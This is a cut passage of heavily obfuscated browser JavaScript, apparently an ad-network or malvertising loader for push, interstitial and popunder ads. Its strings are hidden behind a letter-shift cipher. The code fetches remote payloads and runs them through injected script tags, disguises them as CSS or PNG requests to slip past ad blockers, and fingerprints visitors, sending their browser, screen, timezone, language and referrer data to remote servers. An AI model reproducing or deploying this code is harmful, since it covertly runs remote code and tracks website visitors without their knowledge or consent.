q=Ut(o[e.LM]);o[e.nM][e.ik](o),t(n===he?$e(q):Ie(q))}catch(q){u()}},o[e.or]=()=>{o[e.nM][e.ik](o),u()}})}function Ft(r,n){return new D((t,u)=>{let o=new un;o[e.Lb]=e.lb,o[e.Uk]=r,o[e.nk]=()=>{let q=i[e.ak](e.nE);q[e.Xk]=o[e.Xk],q[e.mK]=o[e.mK];let b=q[e.aE](e.uE);b[e.WE](o,e.X,e.X);let{data:c}=b[e.XE](e.X,e.X,o[e.Xk],o[e.mK]),z=c[e.bK](e.X,e.BE)[e.Mj]((j,N)=>(N+e.J)%e.Br)[e.Zj]()[e.rj]((j,N,fe)=>j+N*a[e.xE](e.mE,fe),e.X),w=[];for(let j=e.BE;j<c[e.SK];j++)if((j+e.J)%e.Br){let N=c[j];(n===he||N>=e.yE)&&w[e.Uj](_[e.Hj](N))}let y=F(w[e.YK](e.h)[e.DE](e.X,z)),g=n===he?$e(y):Ie(y);return t(g)},o[e.or]=()=>u()})}function Zt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=new d[e.Vk];if(c[e.Hk](u,r),c[e.bM]=t,c[e.Fb]=!e.X,c[e.Fk](kt,F(C(n))),c[e.nk]=()=>{let z=e.yr();z[e.ub]=c[e.ub],z[e.Wr]=t===Le?v[e.hE](c[e.Wr]):c[e.Wr],[e.zb,e.qE][e.Cb](c[e.ub])>=e.X?q(z):b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},c[e.or]=()=>{b(new R(e.TE[e.fK](c[e.ub],e.eM)[e.fK](c[e.oE],e.LE)[e.fK](n)))},u===Zr){let z=typeof o==e.SE?v[e.hE](o):o;c[e.Fk](Ae,Fr),c[e.uk](z)}else c[e.uk]()})}function Nt(r,n,t=Le,u=se,o=e.yr()){return new D((q,b)=>{let c=Tn(r),z=An(),w=!e.J,y,g,j=()=>{try{z[e.nM][e.ik](z),d[e.FK](e.w,N),w||b(new R(e.RE))}catch(fe){}};function N(fe){let ie=oe[e.Yb](fe[e.lM])[e.zk]();if(ie===c)if(cr(g),fe[e.lM][ie]===e.v){let Q=e.yr();Q[ie]=e.yr(e.JE,e.UE,e.xM,F(C(n)),e.jM,u,e.KM,typeof o==e.SE?v[e.hE](o):o),u===Zr&&(Q[ie][e.IE]=v[e.hE](e.yr(e.e,Fr))),z[e.Gb][e.Ej](Q,e.HK)}else{w=!e.X,j(),cr(y);let Q=e.yr(),br=v[e.EK](X(fe[e.lM][ie]));Q[e.ub]=br[e.dE],Q[e.Wr]=t===he?$e(br[e.KM]):Ie(br[e.KM]),[e.zb,e.qE][e.Cb](Q[e.ub])>=e.X?q(Q):b(new R(e.TE[e.fK](Q[e.ub],e.LE)[e.fK](n)))}}d[e.wr](e.w,N),z[e.Uk]=r,(i[e.KM]||i[e.Ob])[e.dk](z),g=H(j,e.Pb),y=H(j,e.cr)})}function Xe(r){try{return r[e.OM](e.CK)[e.V][e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()}catch(n){return e.h}}var be=e.Mr,Qt=e.br,Pt=e.O,Tt=e.s,At=e.Er,W=e.yr();W[e.Ir]=e.O,W[e.lr]=e.W,W[e.sr]=e.c,W[e.Dr]=e.p,W[e.Ar]=e.B,W[e.er]=e.Q;function Rr(r,n){let t=W[n]||Tt,u=k(r,e.cK)[e.xj](e.hK),o=[be,u][e.YK](t),q=[be,u,Qt][e.YK](t),b=[be,u,Pt][e.YK](t);return[o,q,b]}function Lt(){let r=m[be];if(r)return r;let n=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);return m[be]=n,n}function Dt(r){let n=e.Pk[e.fK](re(),e.vk),t=oe[e.Yb](r)[e.kj](o=>{let q=tn(r[o]);return[o,q][e.YK](e.KE)})[e.YK](e.Ok),u=new d[e.Vk];u[e.Hk](e.q,n,!e.X),u[e.Fk](Ae,lt),u[e.uk](t)}function ve(r,n){let[t,u,o]=Rr(r,n),q=k(m[o],e.cK)||e.X;m[o]=q+e.J,m[t]=new h()[e.Nk](),m[u]=e.h}function Je(r,n,t){let[u,o,q]=Rr(r,n);if(m[u]&&!m[o]){let b=k(m[q],e.cK)||e.X,c=k(m[u],e.cK),z=new h()[e.Nk](),w=z-c,{referrer:y}=i,g=d[e.gj][e.LM];m[o]=z,m[q]=e.X;let j=e.yr(e.NM,r,e.FM,y,e.qM,w,e.RM,t,e.mM,z,e.oM,Lt(),e.TM,g,e.PM,c,e.fM,b,e.xb,x[e.Fr],e.rb,d[e.dj][e.Xk],e.Kb,d[e.dj][e.mK],e.jM,n||At,e.jb,new h()[e.Qk](),e.kb,Xe(t),e.Mb,Xe(y),e.bb,Xe(g),e.Eb,x[e.Ub]||x[e.db]);Dt(j)}}var Gt=new M(e.jK,e.Rr),Wt=new M(e.kK),St=new M(e.MK),Rt=e.Yr,Ir=[Rt,l[e.xj](e.hK)][e.YK](e.h),te=e.yr();te[e.W]=rf,te[e.B]=nf,te[e.Q]=er,te[e.br]=$r;var It=[er,$r];function $t(r){return Gt[e.gK](r)?r:Wt[e.gK](r)?e.pM[e.fK](r):St[e.gK](r)?e.vM[e.fK](d[e.gj][e.sb])[e.fK](r):d[e.gj][e.LM][e.OM](e.CK)[e.bK](e.X,-e.J)[e.fK](r)[e.YK](e.CK)}function Kt(){let r=[m[Ir]][e.fK](oe[e.Yb](te));return r[e.Mj]((n,t)=>n&&r[e.Cb](n)===t)}function ef(){return[...It]}function Ke(r,n,t,u,o){let q=r[e.fk]();return u&&u!==se?q?q(n,t,u,o)[e.Yj](b=>b)[e.bj](()=>Ke(r,n,t,u,o)):er(n,t,u,o):q?te[q](n,t||e.qb)[e.Yj](b=>(m[Ir]=q,b))[e.bj](()=>Ke(r,n,t,u,o)):new D((b,c)=>c())}function rf(r,n){Z(e.pK);let t=e.Dr,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.Sb)[e.fK](F(r));return Vt(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function nf(r,n){Z(e.BK);let t=e.Ar,u=Qe(),o=e.vM[e.fK](re(),e.CK)[e.fK](u,e.gb)[e.fK](F(r));return Ft(o,n)[e.Yj](q=>(ve(l,t),q))[e.bj](q=>{throw Je(l,t,o),q})}function er(r,n,t,u){Z(e.QK);let o=e.er,q=Qe(),b=e.vM[e.fK](re(),e.CK)[e.fK](q,e.Wk);return Zt(b,r,n,t,u)[e.Yj](c=>(ve(l,o),c))[e.bj](c=>{throw Je(l,o,b),c})}function $r(r,n,t,u){Z(e.ck),hr(re());let o=e.VK,q=Pn();return Nt(q,r,n,t,u)[e.Yj](b=>(ve(l,o),b))[e.bj](b=>{throw Je(l,o,q),b})}function rr(r,n,t,u){r=$t(r),t=t?t[e.Wb]():e.h;let o=t&&t!==se?ef():Kt();return Z(e.h[e.fK](t,e.i)[e.fK](r)),Ke(o,r,n,t,u)[e.Yj](q=>q&&q[e.Wr]?q:e.yr(e.ub,e.zb,e.Wr,q))}var nr=e.Sr,tr=e.gr,tf=e.Cr,ff=e.Gr,uf=e.hr,of=e.vr,qf=e.Or,df=e.Wr,fr,ur;function or(r){let n=r&&r[e.lM]&&r[e.lM][e.xM],t=r&&r[e.lM]&&r[e.lM][e.rM],u=r&&r[e.lM]&&r[e.lM][e.KM],o=r&&r[e.lM]&&r[e.lM][e.jM],q=r&&r[e.lM]&&r[e.lM][e.kM],b=r&&r[e.lM]&&r[e.lM][e.MM],c=r&&r[e.lM]&&r[e.lM][e.bM],z=r&&r[e.lM]&&r[e.lM][e.EM],w=z===l||z===U,y=e.yr();q!==nr&&q!==tr||(t===tf?(y[e.rM]=ff,y[e.Zb]=V,y[e.EM]=l,y[e.ib]=U):t===uf&&b&&(!z||w)&&(y[e.rM]=of,y[e.MM]=b,rr(n,c,o,u)[e.Yj](g=>{let j=e.yr();j[e.rM]=df,j[e.xM]=n,j[e.MM]=b,j[e.lM]=g,qr(q,j)})[e.bj](g=>{let j=e.yr();j[e.rM]=qf,j[e.xM]=n,j[e.MM]=b,j[e.Ab]=g&&g[e.w],qr(q,j)})),y[e.rM]&&qr(q,y))}function qr(r,n){switch(n[e.kM]=r,r){case tr:ur[e.Ej](n);break;case nr:default:fr[e.Ej](n);break}d[e.Ej](n,e.HK)}function bf(){try{fr=new ir(nr),fr[e.wr](e.w,or),ur=new ir(tr),ur[e.wr](e.w,or)}catch(r){}d[e.wr](e.w,or)}var Kr=i[e.tr];function cf(r,n,t){return new D((u,o)=>{Z(e.ab);let q;if([e.Br,e.Vr,e.Qr][e.Cb](V)>-e.J){q=i[e.ak](e.pk);let b=i[e.gE](r);q[e.nk]=t,q[e.dk](b),q[e.CE](e.EE,l),q[e.CE](e.YE,Xe(X(jr)));try{Kr[e.nM][e.Nb](q,Kr)}catch(c){(i[e.KM]||i[e.Ob])[e.dk](q)}}else P(r);H(()=>(q!==void e.X&&q[e.nM][e.ik](q),sr(n)?(Z(e.cE),u()):o()))})}function af(r,n){let t=r===e.J?Et():X(jr);return rr(t,e.v,e.v,e.v)[e.Yj](u=>(u=u&&e.Wr in u?u[e.Wr]:u,u&&ct(l,u),u))[e.bj](()=>it(l))[e.Yj](u=>{u&&cf(u,r,n)})}Gn();function ce(r){return sr()?e.v:(Z(e.BM),Wn(),en(r))}function en(r){return V===e.J&&Wr()&&Re(l),Pe()?(Ge(),d[sn]=rr,Qr()[e.Yj](n=>{if(n&&V===e.J){let t=new d[e.Vk];t[e.Hk](e.F,e.vM[e.fK](n)),t[e.Fk](zt,l),Sr(n),t[e.nk]=()=>{let u=i[e.ak](e.pk),o=i[e.gE](t[e.Wr][e.Ik](/document\\b/g,q()));u[e.nk]=r;function q(){let b=e.xY[e.fK](a[e.ar]()[e.xj](e.hK)[e.bK](e.V));return d[b]=d[e.Jb],b}u[e.dk](o),(i[e.KM]||i[e.Ob])[e.dk](u),H(()=>{u!==void e.X&&(u[e.nM][e.ik](u),de())})},t[e.uk]();return}af(V,r)[e.Yj](()=>{mr([l,U],re())})})):H(en,e.gk)}function Mf(){Wr()&&Re(U),Dn(r=>{try{return r?(de(),Re(l),ce()):(pt(),Qr(!e.X)[e.Yj](n=>{dr(n)})[e.bj](()=>{dr()}))}catch(n){return dr()}})}function dr(r){let n=r||X(lr);Sr(n);let t=i[e.ak](e.pk);t[e.Uk]=e.vM[e.fK](n,e.QM),t[e.sM][e.YM]=e.h[e.fK](U),t[e.or]=()=>{de(),ce()},t[e.nk]=()=>{de()},(i[e.KM]||i[e.Ob])[e.dk](t)}d[Yn]=ce,d[Un]=ce,H(ce,e.cr),Or(Ue,Ye),Or(Me,He),bf(),Vn&&V===e.J&&Mf();try{$}catch(r){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.10",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\\r\\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/bxmuz",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"xuzw",Kr:"efkxqetqqf",jr:"mzazkyage",kr:"fqjf/oee",Mr:"zdm8od49pds",br:"r",Er:"gzwzaiz",Yr:"f4wp70p8osq",Sr:"gwtrajlpasc",gr:"wmtityzzu",Cr:"buzs",Gr:"bazs",hr:"dqcgqef",vr:"dqcgqef_mooqbfqp",Or:"dqcgqef_rmuxqp",Wr:"dqebazeq",cr:1e4,pr:"radQmot",Br:4,Qr:5,Vr:3,Hr:6,nr:7,ur:"fdkFab",zr:"sqfBmdqzfZapq",ar:"dmzpay",Xr:"fuyqe",Jr:"ogddqzf",Ur:"dqmpk",dr:"pmfq",Zr:"fxp",ir:"dmi",wr:"mppQhqzfXuefqzqd",Ir:"PQXUHQDK_VE",lr:"PQXUHQDK_OEE",sr:"BDAJK_VE",Dr:"BDAJK_OEE",Ar:"BDAJK_BZS",er:"BDAJK_JTD",tr:"ogddqzfEodubf",yr:function(){let e={},d=[].slice.call(arguments);for(let i=0;i<d.length-1;i+=2)e[d[i]]=d[i+1];return e},Lr:1e3,Nr:42,Fr:"geqdMsqzf",qr:"mzpdaup",Rr:"u",mr:"iuzpaie zf",or:"azqddad",Tr:"zmh",Pr:"([^m-l0-9]+)",fr:"yageqpaiz",xK:"yageqgb",rK:"fagotqzp",KK:"fagotefmdf",jK:"^tffbe?:",kK:"^//",MK:"^/",bK:"exuoq",EK:"bmdeq",YK:"vauz",SK:"xqzsft",gK:"fqef",CK:"/",GK:".tfyx",hK:36,vK:".",OK:"!",WK:"&ar=1",cK:10,pK:"dqcgqefNkOEE",BK:"dqcgqefNkBZS",QK:"dqcgqefNkJTD",VK:"BDAJK_RDMYQ",HK:"*",nK:48,uK:9,zK:"0",aK:768,XK:1024,JK:568,UK:360,dK:1080,ZK:736,iK:900,wK:864,IK:812,lK:667,sK:800,DK:240,AK:300,eK:"qz-GE",tK:"qz-SN",yK:"qz-OM",LK:"qz-MG",NK:"eh-EQ",FK:"dqyahqQhqzfXuefqzqd",qK:"up",RK:"fmdsqfUp",mK:"tqustf",oK:"iuz",TK:"pao",PK:"paoQxqyqzf",fK:"oazomf",xj:"faEfduzs",rj:"dqpgoq",Kj:"//vayfuzsu.zqf/mbg.btb?lazqup=",jj:"ymfot",kj:"ymb",Mj:"ruxfqd",bj:"omfot",Ej:"baefYqeemsq",Yj:"ftqz",Sj:function(e,d){return new M(e,d)},gj:"xaomfuaz",Cj:"1bj",Gj:"mnagf:nxmzw",hj:"BTB",vj:"VE",Oj:18e5,Wj:"uBtazq|uBmp|uBap",cj:"Hqdeuaz\\\\/[^E]+Emrmdu",pj:"rudqraj",Bj:"su",Qj:"oeeDgxqe",Vj:57,Hj:"rdayOtmdOapq",nj:35,uj:60,zj:120,aj:480,Xj:180,Jj:720,Uj:"bget",dj:"eodqqz",Zj:"dqhqdeq",ij:"eod",wj:"urdmyq",Ij:"B",lj:"Z",sj:"B/Z",Dj:"Z/B",Aj:"B/Z/Z",ej:"Z/B/Z",tj:"B/Z/B/Z",yj:"Z/Z/Z/Z",Lj:"00",Nj:"000",Fj:"0000",qj:"00000",Rj:"zqie",mj:"bmsqe",oj:"iuwu",Tj:"ndaieq",Pj:"huqi",fj:"yahuq",xk:"mdfuoxq",rk:"mdfuoxqe",Kk:"efmfuo",jk:"bmsq",kk:"uzpqj",Mk:"iqn",bk:"mfan",Ek:"DqsQjb",Yk:"pqoapqGDUOaybazqzf",Sk:"Ymft",gk:100,Ck:"Otdayq\\\\/([0-9]{1,})",Gk:"OduAE\\\\/([0-9]{1,})",hk:"mffmotQhqzf",vk:"/qhqzf",Ok:"&",Wk:".veaz",ck:"dqcgqefNkUrdmyq",pk:"eodubf",Bk:"otmdOapqMf",Qk:"sqfFuyqlazqArreqf",Vk:"JYXTffbDqcgqef",Hk:"abqz",nk:"azxamp",uk:"eqzp",zk:"bab",ak:"odqmfqQxqyqzf",Xk:"iupft",Jk:"abmoufk",Uk:"edo",dk:"mbbqzpOtuxp",Zk:"omxx",ik:"dqyahqOtuxp",wk:"rxaad",Ik:"dqbxmoq",lk:3571,sk:"ep",Dk:"sgy",Ak:"bwqk",ek:"befduzs",tk:"begrrujqe",yk:2147483647,Lk:"puebmfotQhqzf",Nk:"sqfFuyq",Fk:"eqfDqcgqefTqmpqd",qk:"Mzpdaup",Rk:"Rudqraj",mk:56,ok:"rujqp",Tk:"mgfa",Pk:"//",fk:"eturf",xM:"gdx",rM:"fkbq",KM:"napk",jM:"yqftap",kM:"otmzzqx",MM:"dqcgqef_up",bM:"dqebazeqFkbq",EM:"lazqup_mpnxaow",YM:"lazq",SM:97,gM:122,CM:"fab",GM:"lazqUp",hM:"radymf",vM:"tffbe://",OM:"ebxuf",WM:"mnopqrstuvwxyzabcdefghijkl",cM:"oazfqzf",pM:"tffbe:",BM:"efmdfXampuzs",QM:"/fms.yuz.ve",VM:"rb",HM:"efkxq",nM:"bmdqzfZapq",uM:"s",zM:16807,aM:27,XM:"baeufuaz",JM:"xqrf",UM:"dustf",dM:"naffay",ZM:"lUzpqj",iM:"bauzfqdQhqzfe",wM:".iupsqf-oax-10-eb",IM:"faXaiqdOmeq",lM:"pmfm",sM:"pmfmeqf",DM:"fzqyqxQfzqygoap",AM:"mphqdf1",eM:" ",tM:"puh",yM:"uzoxgpqe",LM:"tdqr",NM:"lazqup",FM:"dqrqddqd",qM:"fuyq_purr",RM:"rmuxqp_gdx",mM:"rmux_fuyq",oM:"geqd_up",TM:"ogddqzf_gdx",PM:"xmef_egooqee",fM:"egooqee_oagzf",xb:"geqd_msqzf",rb:"eodqqz_iupft",Kb:"eodqqz_tqustf",jb:"fuyqlazq",kb:"rmuxqp_gdx_paymuz",Mb:"dqrqddqd_paymuz",bb:"ogddqzf_gdx_paymuz",Eb:"ndaieqd_xmzs",Yb:"wqke",Sb:".oee?",gb:".bzs?",Cb:"uzpqjAr",Gb:"oazfqzfIuzpai",hb:"MMN ",vb:"|",Ob:"paogyqzfQxqyqzf",Wb:"faGbbqdOmeq",cb:"hqdeuaz",pb:"eagdoqLazqUp",Bb:"paymuz",Qb:"sqzqdmfuazFuyq",Vb:"qjfdm",Hb:"mbbxk",nb:"eqxqofadFqjf",ub:"efmfge",zb:200,ab:"efmdfUzvqofEodubfOapq",Xb:"eqxqofad",Jb:"paogyqzf",Ub:"xmzsgmsq",db:"geqdXmzsgmsq",Zb:"omxxeusz",ib:"lazqup_adusuzmx",wb:"oazfqzfPaogyqzf",Ib:"tqmp",lb:"geq-odqpqzfumxe",sb:"taef",Db:"ruzp",Ab:"qddad",eb:"sqfQxqyqzfeNkFmsZmyq",tb:"hmxgq",yb:"dqx",Lb:"odaeeAdusuz",Nb:"uzeqdfNqradq",Fb:"iuftOdqpqzfumxe",qb:"fqjf",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"efkxqEtqqfe",Tb:"rudefOtuxp",Pb:2e3,fb:"%",xE:"bai",rE:"6g90tD4d4Dd1r8xzjbbl",KE:"=",jE:"sqfMxxDqebazeqTqmpqde",kE:"bdqhqzfPqrmgxf",ME:"efabUyyqpumfqBdabmsmfuaz",bE:"bdafafkbq",EE:"pmfm-lazq-up",YE:"pmfm-paymuz",SE:"anvqof",gE:"odqmfqFqjfZapq",CE:"eqfMffdungfq",GE:"?pahd=fdgq",hE:"efduzsurk",vE:"faUEAEfduzs",OE:"[\\\\d\\\\z]+",WE:"pdmiUymsq",cE:"qzpUzvqofEodubfOapq",pE:"/4/",BE:12,QE:"nxaow",VE:"fduy",HE:16,nE:"omzhme",uE:"2p",zE:"bmdqzfQxqyqzf",aE:"sqfOazfqjf",XE:"sqfUymsqPmfm",JE:"f",UE:"baef",dE:"efmfge_oapq",ZE:"puebxmk",iE:30,wE:5e3,IE:"tqmpqde",lE:"qddad.oay",sE:"oxaeqp",DE:"egnefduzs",AE:"eturfEfduzs ",eE:"ruxx",tE:"pmfq:",yE:32,LE:"\' ituxq dqcgqefuzs ",NE:": ",FE:"fuyqagf",qE:204,RE:"qddad dqcgqef fuyqagf",mE:256,oE:"efmfgeFqjf",TE:"qddad \'",PE:8,fE:"paogyqzf\\\\n",xY:"_"}).reduce((e,d)=>(oe.defineProperty(e,d[0],{get:()=>typeof d[1]!="string"?d[1]:d[1].split("").map(i=>{let x=i.charCodeAt(0);return x>=65&&x<=90?_.fromCharCode((x-65+26-12)%26+65):x>=97&&x<=122?_.fromCharCode((x-97+26-12)%26+97):i}).join("")}),e),{}),window,on,s)});})();<\/script>',Hn='<script data-cfasync="false" type="text/javascript">(()=>{var K=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((v,g,L)=>L%2?v+g:g+v).split("z");(v=>{let g=[K[0],K[1],K[2],K[3],K[4],K[5],K[6],K[7],K[8],K[9]],L=[K[10],K[11],K[12]],R=document,U,s,c=window,C={};try{try{U=window[K[13]][K[0]](K[14]),U[K[15]][K[16]]=K[17]}catch(a){s=(R[K[10]]?R[K[10]][K[18]]:R[K[12]]||R[K[19]])[K[20]](),s[K[21]]=K[22],U=s[K[23]]}U[K[24]]=()=>{},R[K[9]](K[25])[0][K[26]](U),c=U[K[27]];let _={};_[K[28]]=!1,c[K[29]][K[30]](c[K[31]],K[32],_);let S=c[K[33]][K[34]]()[K[35]](36)[K[36]](2)[K[37]](/^\\d+/,K[38]);window[S]=document,g[K[39]](a=>{document[a]=function(){return c[K[13]][a][K[40]](window[K[13]],arguments)}}),L[K[39]](a=>{let h={};h[K[28]]=!1,h[K[41]]=()=>R[a],c[K[29]][K[30]](C,a,h)}),document[K[42]]=function(){let a=new c[K[43]](c[K[44]](K[45])[K[46]](K[47],c[K[44]](K[45])),K[48]);return arguments[0]=arguments[0][K[37]](a,S),c[K[13]][K[42]][K[49]](window[K[13]],arguments[0])};try{window[K[50]]=window[K[50]]}catch(a){let h={};h[K[51]]={},h[K[52]]=(B,ve)=>(h[K[51]][B]=c[K[31]](ve),h[K[51]][B]),h[K[53]]=B=>{if(B in h[K[51]])return h[K[51]][B]},h[K[54]]=B=>(delete h[K[51]][B],!0),h[K[55]]=()=>(h[K[51]]={},!0),delete window[K[50]],window[K[50]]=h}try{window[K[44]]}catch(a){delete window[K[44]],window[K[44]]=c[K[44]]}try{window[K[56]]}catch(a){delete window[K[56]],window[K[56]]=c[K[56]]}try{window[K[43]]}catch(a){delete window[K[43]],window[K[43]]=c[K[43]]}for(key in document)try{C[key]=document[key][K[57]](document)}catch(a){C[key]=document[key]}}catch(_){}let z=_=>{try{return c[_]}catch(S){try{return window[_]}catch(a){return null}}};[K[31],K[44],K[58],K[59],K[60],K[61],K[33],K[62],K[43],K[63],K[63],K[64],K[65],K[66],K[67],K[68],K[69],K[70],K[71],K[72],K[73],K[74],K[56],K[75],K[29],K[76],K[77],K[78],K[79],K[50],K[80]][K[39]](_=>{try{if(!window[_])throw new c[K[78]](K[38])}catch(S){try{let a={};a[K[28]]=!1,a[K[41]]=()=>c[_],c[K[29]][K[30]](window,_,a)}catch(a){}}}),v(z(K[31]),z(K[44]),z(K[58]),z(K[59]),z(K[60]),z(K[61]),z(K[33]),z(K[62]),z(K[43]),z(K[63]),z(K[63]),z(K[64]),z(K[65]),z(K[66]),z(K[67]),z(K[68]),z(K[69]),z(K[70]),z(K[71]),z(K[72]),z(K[73]),z(K[74]),z(K[56]),z(K[75]),z(K[29]),z(K[76]),z(K[77]),z(K[78]),z(K[79]),z(K[50]),z(K[80]),C)})((v,g,L,R,U,s,c,C,z,_,S,a,h,B,ve,N,fe,rt,cn,H,lK,zn,Kt,ft,ue,yK,ut,I,ot,j,an,qt)=>{(function(e,q,i,w){(()=>{function ie(n){let t=n[e.IK]()[e.Aj](e.J);return t>=e.HK&&t<=e.rj?t-e.HK:t>=e.ej&&t<=e.tj?t-e.ej+e.LK:e.J}function bn(n){return n<=e.nK?v[e.Kj](n+e.HK):n<=e.jj?v[e.Kj](n+e.ej-e.LK):e.uK}function Mt(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=(t+e.U)*(f+e.U),o=(ie(r)+u)%e.lK;return bn(o)})[e.EK](e.h)}function _e(n,t){return n[e.Pk](e.h)[e.NK]((r,f)=>{let u=t[f%(t[e.SK]-e.U)],o=ie(u),M=ie(r)-o,d=M<e.J?M+e.lK:M;return bn(d)})[e.EK](e.h)}var dt=S,O=dt,it=e.yj(e.rK,e.KK),ct=e.yj(e.jK,e.KK),zt=e.V,at=[[e.kj],[e.Mj,e.bj,e.Ej],[e.Yj,e.Sj],[e.gj,e.Cj,e.Gj],[e.hj,e.vj]],bt=[[e.Oj],[-e.Lj],[-e.Nj],[-e.Fj,-e.qj],[e.Wj,e.Ej,-e.Oj,-e.Rj]],jt=[[e.cj],[e.pj],[e.Bj],[e.Qj],[e.Vj]];function Ce(n,t){try{let r=n[e.FK](f=>f[e.LM](t)>-e.U)[e.vM]();return n[e.LM](r)+zt}catch(r){return e.J}}function mt(n){return it[e.hK](n)?e.i:ct[e.hK](n)?e.V:e.U}function Et(n){return Ce(at,n)}function lt(n){return Ce(bt,n[e.mj]())}function yt(n){return Ce(jt,n)}function pt(n){return n[e.Pk](e.iK)[e.kK](e.U)[e.FK](t=>t)[e.vM]()[e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()[e.Pk](e.h)[e.sK]((t,r)=>t+ie(r),e.J)%e.w+e.U}var Be=[];function xt(){return Be}function X(n){Be[e.kK](-e.U)[e.oj]()!==n&&Be[e.Hj](n)}var oe=typeof i<e.l?i[e.qr]:e.v,Ne=e.H,Te=e.n,ce=c[e.A]()[e.IK](e.lK)[e.kK](e.V),st=c[e.A]()[e.IK](e.lK)[e.kK](e.V),Fe=c[e.A]()[e.IK](e.lK)[e.kK](e.V),pK=c[e.A]()[e.IK](e.lK)[e.kK](e.V);function jn(n){oe[e.zK](Ne,jn),[mt(w[e.fr]),Et(q[e.uj][e.JK]),lt(new s),pt(q[e.nj][e.xb]),yt(w[e.yb]||w[e.Lb])][e.X](t=>{let r=a(c[e.A]()*e.LK,e.LK);N(()=>{let f=e.MK();f[e.aK]=n[e.XK],f[e.ob]=t,q[e.PK](f,e.fK),X(e.LE[e.CK](t))},r)})}function mn(n){oe[e.zK](Te,mn);let t=e.MK();t[e.aK]=n[e.XK];let{href:r}=q[e.nj],f=new q[e.Tj];f[e.Pj](e.gr,r),f[e.fj]=()=>{t[e.Nr]=f[e.bE](),q[e.PK](t,e.fK)},f[e.Rr]=()=>{t[e.Nr]=e.Fb,q[e.PK](t,e.fK)},f[e.xk]()}oe&&(oe[e.T](Ne,jn),oe[e.T](Te,mn));var ht=e.u,wt=e.z,V=e.a,ze=i[e.qr],T=[q],Jt=[],gt=()=>{};ze&&ze[e.Rr]&&(gt=ze[e.Rr]);try{let n=T[e.kK](-e.U)[e.oj]();for(;n&&n!==n[e.rk]&&n[e.rk][e.uj][e.JK];)T[e.Hj](n[e.rk]),n=n[e.rk]}catch(n){}T[e.X](n=>{n[e.Ub][e.PM][e.NM][e.aM]||(n[e.Ub][e.PM][e.NM][e.aM]=c[e.A]()[e.IK](e.lK)[e.kK](e.V));let t=n[e.Ub][e.PM][e.NM][e.aM];n[t]=n[t]||[];try{n[V]=n[V]||[]}catch(r){}});function Ut(n,t,r,f=e.J,u=e.J,o){let M;try{M=ze[e.Ek][e.Pk](e.iK)[e.V]}catch(d){}try{let d=q[e.Ub][e.PM][e.NM][e.aM]||V,b=q[d][e.FK](l=>l[e.Kk]===r&&l[e.bb])[e.vM](),p=e.MK();p[e.jk]=n,p[e.Mb]=t,p[e.Kk]=r,p[e.bb]=b?b[e.bb]:u,p[e.Eb]=M,p[e.Yb]=f,p[e.Sb]=o,o&&o[e.db]&&(p[e.db]=o[e.db]),Jt[e.Hj](p),T[e.X](l=>{let J=l[e.Ub][e.PM][e.NM][e.aM]||V;l[J][e.Hj](p);try{l[V][e.Hj](p)}catch(E){}})}catch(d){}}function Ae(n,t){let r=Pt();for(let f=e.J;f<r[e.SK];f++)if(r[f][e.Kk]===t&&r[f][e.jk]===n)return!e.J;return!e.U}function Pt(){let n=[];for(let t=e.J;t<T[e.SK];t++){let r=T[t][e.Ub][e.PM][e.NM][e.aM],f=T[t][r]||[];for(let u=e.J;u<f[e.SK];u++)n[e.FK](({format:o,zoneId:M})=>{let d=o===f[u][e.jk],b=M===f[u][e.Kk];return d&&b})[e.SK]>e.J||n[e.Hj](f[u])}try{for(let t=e.J;t<T[e.SK];t++){let r=T[t][V]||[];for(let f=e.J;f<r[e.SK];f++)n[e.FK](({format:u,zoneId:o})=>{let M=u===r[f][e.jk],d=o===r[f][e.Kk];return M&&d})[e.SK]>e.J||n[e.Hj](r[f])}}catch(t){}return n}function En(n,t){T[e.NK](r=>{let f=r[e.Ub][e.PM][e.NM][e.aM]||V;return(r[f]||[])[e.FK](u=>n[e.LM](u[e.Kk])>-e.U)})[e.sK]((r,f)=>r[e.CK](f),[])[e.X](r=>{try{r[e.Sb][e.ek](t)}catch(f){}})}var Y=e.MK();Y[e.U]=e.x,Y[e.d]=e.r,Y[e.Z]=e.K,Y[e.i]=e.j,Y[e.w]=e.k,Y[e.I]=e.M,Y[e.V]=e.b;var W=e.MK();W[e.U]=e.E,W[e.I]=e.Y,W[e.i]=e.S,W[e.V]=e.b;var 